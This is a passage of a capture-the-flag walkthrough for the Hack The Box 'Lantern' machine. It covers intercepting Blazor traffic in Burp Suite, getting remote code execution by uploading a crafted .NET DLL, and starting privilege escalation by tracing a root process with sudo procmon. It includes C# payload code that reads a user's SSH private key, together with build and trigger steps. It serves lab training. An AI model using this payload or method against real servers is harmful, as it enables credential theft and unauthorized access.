
When we want to test with Blazor, all the messages transmitted by the application included seemingly random binary characters, that we have limited readability and the inability to tamper with data. So, we can use a MessagePack extension in BurpSuite to read the serialized body content. And we can use the extension called Blazor Traffic Processor (BTP) to capture the BlazorPack message in BurpSuite.
MessagePack is another serialization format used to package structured data, like JSON, XML, etc. While Blazor server uses MessagePack, the traffic is specifically formatted according to Blazor’s own Hub Protocol specification. Therefore, generic MessagePack parsers like the Burp Suite MessagePack extension available from the BApp Store will not work with Blazor traffic.

Now we can paste the binary to our intercepted request. Once we upload successfully, we can simply type thecybersecguru i.e. the filename in the “Choose module” option to verify the vulnerability:

Although the DLL file is invalid, but we know it’s uploaded successfully and ready to be executed.
Let’s go get the RCE attack now. There’re many different ways we can get a reverse shell, once we have the RCE primitive verified. As we know there’s a tomas user from the path traversing last part, we can try to leak its SSH private key with the following C# code:
using Microsoft.AspNetCore.Components;
using Microsoft.AspNetCore.Components.Rendering;
using System.IO;
namespace xpl
{
    public class Component : ComponentBase
    {
        protected override void BuildRenderTree(RenderTreeBuilder builder)
        {
            base.BuildRenderTree(builder);

            // Read private SSH key of user tomas
            string file = File.ReadAllText("/home/tomas/.ssh/id_rsa");

            builder.AddContent(0, file);
        }
    }
}
The namespace above must match the DLL filename for strict C# compilation policy. Then compile the file using dotnet on Linux system (for we will have a Linux executable DLL):
mkdir xpl_project && \
cd xpl_project && \
dotnet new classlib -n xpl
We will find the xpl.dll file under path /xpl_project/xpl/bin/release/net6.0.
Now use the same method we did when verifying the RCE primitive, upload the xpl.dll and trigger it via the “Choose module” option, we are able to print the id_rsa for user tomas:

Modify the permission to 600, we can use it the remote log on the machine as user tomas, and compromise the user flag:
4,Lantern | Root
check the email of tomas
From hr@lantern.htb Mon Jan 1 12:00:00 2023
Subject: Welcome to Lantern!

Hi Tomas,

Congratulations on joining the Lantern team as a Linux Engineer! We're thrilled to have you on board.

While we're setting up your new account, feel free to use the access and toolset of our previous team member. Soon, you'll have all the access you need.

Our admin is currently automating processes on the server. Before global testing, could you check out his work in /root/automation.sh? Your insights will be valuable.

Exciting times ahead!

Best.
The file /root/automation.sh is not readable but we can check SUDO privilege, which may relate to this script:

Procmon is usually associated with the Windows tool Process Monitor, but in the context of Linux, it could refer to a different utility. On some Linux systems, procmon can be a custom or less common tool used for monitoring processes. In our case, it seems to be allowing us to trace a file, as root of course:

file /usr/bin/procmon
/usr/bin/procmon: ELF 64-bit LSB pie executable, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=23cbca15683e5bbd415f26cba8c5dcff79a155e8, for GNU/Linux 3.2.0, stripped

sudo /usr/bin/procmon -h
procmon [OPTIONS...]
   OPTIONS
      -h/--help                Prints this help screen
      -p/--pids                Comma separated list of process ids to monitor
      -e/--events              Comma separated list of system calls to monitor
      -c/--collect [FILEPATH]  Option to start Procmon in a headless mode
      -f/--file FILEPATH       Open a Procmon trace file
So we can look into current running processes. Run command ps -aef to display information about the currently running processes, including all processes for all users, not just the current user with a “full” format listing:

We found something interesting here. User root is somehow editing the suspicious file /root/automation.sh. Once we are able to write some malicious content into it, we may compromise the root user.
Mark down the PID (quickly, the PID is changing according to my observation) of the suspicious process, and test the SUDO command:
sudo procmon -p 16771 -e write
Wait for a few minutes, long enough for the program to write sufficient data, Press F6 to export logs and F9 to exit:

Copy the exported DB file and we can identify that it’s in SQLite format:
scp -i id_rsa tomas@lantern.htb:/home/tomas/procmon_2024-08-30_14:42:03.db .

